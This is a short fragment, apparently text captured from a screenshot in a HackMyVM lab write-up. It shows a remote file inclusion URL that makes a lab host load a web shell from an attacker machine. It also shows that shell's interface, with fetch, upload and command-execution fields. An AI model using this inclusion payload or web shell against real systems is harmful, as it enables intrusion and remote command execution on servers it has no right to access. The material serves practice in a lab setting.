 不安全 192.168.203.145/?page=http%3A%2F%2F192.168.203.129%2Fwebshell.php
hackmyvm 数学 网络安全 chatgpt
Fetch: host: 192.168.203.1 port: 80 path:
CWD: /var/www/html Upload: 选择文件 未选择文件
Cmd:
Clear cmd
Execute